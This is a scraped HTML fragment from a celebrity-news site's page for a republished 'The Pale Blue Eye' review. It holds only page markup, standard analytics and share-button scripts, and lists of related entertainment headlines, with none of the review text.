    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"/><fefuncg type="table" tablevalues="0 0.49803921568627"/><fefuncb type="table" tablevalues="0 0.49803921568627"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 0.27843137254902"/><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"/><fefuncg type="table" tablevalues="0 0.64705882352941"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"/><fefuncg type="table" tablevalues="0 0.94901960784314"/><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.44705882352941 0.4"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"/><fefuncg type="table" tablevalues="0 0.66274509803922"/><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg></p>
<div class="overlay networkOverlay">
<div class="centralise">
    <a href="#" class="overlayClose"/></p>
<div class="networkContent">
        <img decoding="async" src="https://lwlies.com/wp-content/themes/littlewhitelies/assets/images/logos/lwlLogo.png" alt="Little White Lies Logo"/></p>
<h2>About Little White Lies</h2>
<p>Little White Lies was established in 2005 as a bi-monthly print magazine committed to championing great movies and the talented people who make them. Combining cutting-edge design, illustration and journalism, we’ve been described as being “at the vanguard of the independent publishing movement.” Our reviews feature a unique tripartite ranking system that captures the different aspects of the movie-going experience. We believe in Truth &amp; Movies.</p>
<h3>Editorial</h3>
<h3>Design</h3>
</p></div></div>
</div>
<p>            <!-- Quantcast Tag --></p>
<p>            <noscript></p>
<div style="display:none;">
            <img loading="lazy" decoding="async" src="https://pixel.quantserve.com/pixel/p-DG4C2cGjKDCuu.gif" border="0" height="1" width="1" alt="Quantcast"/>
            </div>
<p>            </noscript><br />
            <!-- End Quantcast tag --></p>
<p>			    </body>
</div>
<p><script>
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '844332942710770');
        fbq('track', 'PageView');
    </script><br />
<br /><br />
<br /><a href="https://lwlies.com/reviews/the-pale-blue-eye/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-15957 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=The+Pale+Blue+Eye+review+%E2%80%93+glacial+pace+trips+up+this+spooky+tale&url=https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fcelebritycafemagazine.com%2Fmovies%2Fthe-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale%2F&link=https%3A%2F%2Fcelebritycafemagazine.com%2Fmovies%2Fthe-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://celebritycafemagazine.com/music/taylor-swift-fan-sues-ticketmaster-live-nation-over-eras-tour-presale-billboard/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Taylor Swift Fan Sues Ticketmaster, Live Nation Over Eras Tour Presale – Billboard</h3>
        </a>
    
            <a href="https://celebritycafemagazine.com/television/see-vicki-lawrence-join-the-cast-as-phils-mom-in-winter-premiere-photos/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">See Vicki Lawrence Join the Cast as Phil&#8217;s Mom in Winter Premiere (PHOTOS)</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15957_0_6975332468eb0   " data-unique="jnews_module_15957_0_6975332468eb0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="1 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly" title="1 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Netflix-Logo-2-1.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/movies/" class="category-movies">Movies</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/">$441 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/"></a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/"><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Best Superhero Movies on HBO Max (January 2026)" title="Best Superhero Movies on HBO Max (January 2026)" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2024/11/MixCollage-05-Nov-2024-07-38-PM-3359.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/movies/" class="category-movies">Movies</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/">Best Superhero Movies on HBO Max (January 2026)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/"></a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/"><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience" title="Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-23T165741.804.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/movies/" class="category-movies">Movies</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/">Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/"></a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie" title="Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Return-to-Silent-Hill.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/movies/" class="category-movies">Movies</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/">Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/"></a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/drews-health-update-reveals-if-cameron-mathison-is-leaving-general-hospital/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Drew’s Health Update Reveals if Cameron Mathison Is Leaving General Hospital" title="Drew’s Health Update Reveals if Cameron Mathison Is Leaving General Hospital" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/2.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/movies/" class="category-movies">Movies</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/drews-health-update-reveals-if-cameron-mathison-is-leaving-general-hospital/">Drew’s Health Update Reveals if Cameron Mathison Is Leaving General Hospital</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/"></a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/drews-health-update-reveals-if-cameron-mathison-is-leaving-general-hospital/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15957_0_6975332468eb0 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":15957,"include_category":"88","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/television/see-vicki-lawrence-join-the-cast-as-phils-mom-in-winter-premiere-photos/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="See Vicki Lawrence Join the Cast as Phil&#8217;s Mom in Winter Premiere (PHOTOS)" title="See Vicki Lawrence Join the Cast as Phil&#8217;s Mom in Winter Premiere (PHOTOS)" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2022/12/call-me-kat-vicki-lawrence-cast-1014x570.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/television/see-vicki-lawrence-join-the-cast-as-phils-mom-in-winter-premiere-photos/">
                        See Vicki Lawrence Join the Cast as Phil's Mom in Winter Premiere (PHOTOS)                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/news-gossip/megan-thee-stallion-hasnt-gotten-justice-in-the-court-of-public-opinion/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Megan Thee Stallion Hasn&#8217;t Gotten Justice In The Court Of Public Opinion" title="Megan Thee Stallion Hasn&#8217;t Gotten Justice In The Court Of Public Opinion" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2022-12/22/21/enhanced/271232b98f4f/original-5596-1671745890-5.jpg?crop=1962:1027;254,0&amp;downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/news-gossip/megan-thee-stallion-hasnt-gotten-justice-in-the-court-of-public-opinion/">
                        Megan Thee Stallion Hasn't Gotten Justice In The Court Of Public Opinion                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/fashion-2/sienna-millers-bridesmaid-dress-for-her-sisters-wedding/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Sienna Miller&#8217;s Bridesmaid Dress for Her Sister&#8217;s Wedding" title="Sienna Miller&#8217;s Bridesmaid Dress for Her Sister&#8217;s Wedding" decoding="async" loading="lazy" data-src="https://cdn.cliqueinc.com/posts/304615/sienna-miller-bridesmaid-dress-304615-1671795815884-fb.700x0c.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/fashion-2/sienna-millers-bridesmaid-dress-for-her-sisters-wedding/">
                        Sienna Miller's Bridesmaid Dress for Her Sister's Wedding                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15957_1_6975332470edc  normal " data-unique="jnews_module_15957_1_6975332470edc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/will-trent-season-4-trailer-unveils-closer-look-at-abc-shows-return/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Will Trent Season 4 Trailer Unveils Closer Look at ABC Show&#8217;s Return" title="Will Trent Season 4 Trailer Unveils Closer Look at ABC Show&#8217;s Return" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/Screenshot-2025-12-30-160301.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/will-trent-season-4-trailer-unveils-closer-look-at-abc-shows-return/">Will Trent Season 4 Trailer Unveils Closer Look at ABC Show&#8217;s Return</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/will-trent-season-4-trailer-unveils-closer-look-at-abc-shows-return/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/jason-stathams-action-movie-clip-hypes-up-his-new-release/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jason Statham’s Action Movie Clip Hypes up His New Release" title="Jason Statham’s Action Movie Clip Hypes up His New Release" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Jason-Statham-new-movie-Shelter-1.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/jason-stathams-action-movie-clip-hypes-up-his-new-release/">Jason Statham’s Action Movie Clip Hypes up His New Release</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/jason-stathams-action-movie-clip-hypes-up-his-new-release/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/listen-to-saults-new-album-chapter-1/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Listen to Sault’s New Album Chapter 1" title="Listen to Sault’s New Album Chapter 1" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/696149a91f13d5874183698b/16:9/w_1280,c_limit/Chapter%201%20-%20Album%20Art%20work.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/listen-to-saults-new-album-chapter-1/">Listen to Sault’s New Album Chapter 1</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/listen-to-saults-new-album-chapter-1/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
